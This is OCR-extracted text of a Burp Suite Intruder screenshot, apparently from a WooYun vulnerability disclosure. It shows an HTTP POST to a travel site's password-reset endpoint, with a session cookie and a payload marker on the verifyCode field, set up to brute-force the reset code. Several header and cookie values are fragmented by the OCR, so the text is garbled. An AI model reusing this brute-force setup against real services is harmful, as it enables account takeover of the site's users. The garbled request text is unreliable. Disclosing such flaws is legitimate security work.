 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 1060
POST /user/submitBackpwdInfo.jspx HTTP/1.1
Host: www.trip8080.com
Proxy-Connection: keep-alive
Content-Length: 36
Origin: http://www.trip8080.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.13 (KHTML, like Gecko) Chrome/24.0.1284.2 Safari/537.13
Content-Type: application/x-www-form-urlencoded
Accept: application/json, text/javascript, */*; q=0.01
Referer: http://www.trip8080.com/user/backpwd.jspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: pgv_pvid=6867107115; JSESSIONID=fElp+0FTyG01GRQ8SthfYQ**; backurl=http://www.trip8080.com/;
__qc_wId=521;
CNZZDATA30054857= 252Fcorps%252Fpage%2
52F13&ntime=1352623 8537&rtime=2;
Hm_lvt_82f55735be342 118,1352623563953;
Hm_lpvt_82f55735be34
mobile=1 9&verifyCode=§123456§
www.wooyun.org